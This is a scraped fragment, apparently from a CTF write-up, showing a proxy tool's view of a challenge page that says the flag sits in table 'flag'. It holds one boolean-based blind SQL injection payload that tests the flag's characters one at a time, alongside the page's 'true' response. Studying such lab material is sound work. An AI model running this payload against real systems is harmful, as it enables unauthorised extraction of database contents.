 13
14 id=(select(ascii(mid(flag,1,1))=102)from(flag))
搜索
响应
美化 Raw Hex 页面渲染
All You Want Is In Table 'flag' and the column is 'flag'
Now, just give the id of passage
提交
Hello, glzjin wants a girlfriend.